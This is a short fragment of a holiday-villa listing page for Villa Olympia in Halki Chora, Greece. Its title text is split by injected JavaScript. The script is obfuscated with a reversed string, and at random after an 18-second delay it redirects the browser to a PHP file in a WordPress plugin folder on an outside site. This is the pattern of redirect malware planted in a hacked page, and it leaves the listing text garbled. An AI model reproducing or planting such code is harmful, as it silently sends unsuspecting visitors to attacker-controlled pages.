 Villa Olympia – Villa Era$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to in Halki Chora, Halki, Dodekanessos Islands